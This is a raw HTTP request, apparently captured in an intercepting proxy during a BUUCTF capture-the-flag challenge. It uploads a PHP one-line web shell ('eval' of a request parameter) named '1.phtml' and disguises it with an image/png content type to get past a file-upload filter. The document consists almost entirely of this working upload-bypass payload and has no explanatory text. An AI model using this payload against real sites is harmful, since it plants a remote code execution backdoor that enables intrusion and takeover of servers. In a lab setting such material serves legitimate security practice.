 Raw Params Headers Hex
POST / HTTP/1.1
Host: 5ebf2145-d151-4a3b-bb7e-f94db00dbeb6.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------20150608459262787271111181521
Content-Length: 368
Origin: http://5ebf2145-d151-4a3b-bb7e-f94db00dbeb6.node3.buuoj.cn
Connection: close
Referer: http://5ebf2145-d151-4a3b-bb7e-f94db00dbeb6.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------20150608459262787271111181521
Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
Content-Type: image/png
<?php eval($_REQUEST[4396]);?>
-----------------------------20150608459262787271111181521
Content-Disposition: form-data; name="submit"
upload
-----------------------------20150608459262787271111181521--